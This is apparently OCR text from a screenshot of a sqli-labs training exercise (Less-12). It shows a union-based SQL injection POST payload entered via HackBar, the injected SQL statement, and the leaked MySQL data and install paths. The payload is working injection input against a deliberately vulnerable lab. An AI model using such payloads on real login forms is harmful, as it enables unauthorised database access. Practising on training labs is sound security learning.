 Submit
你的sql语句是：SELECT username, password FROM users WHERE username=("adn")
union select @@datadir,@@basedir#") and password=("a") LIMIT 0,1
Your Login name:C:\phpStudy\PHPTutorial\MySQL\data\
Your Password:C:/phpStudy/PHPTutorial/MySQL/
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar ABP Adblock Plus
ption Encoding Other HackBar
oad URL http://172.16.60.103/sqli-labs/Less-12/
plit URL
xecute
Post data Referrer User Agent Cookies
ata uname=adn") union select @@datadir,@@basedir#&passwd=a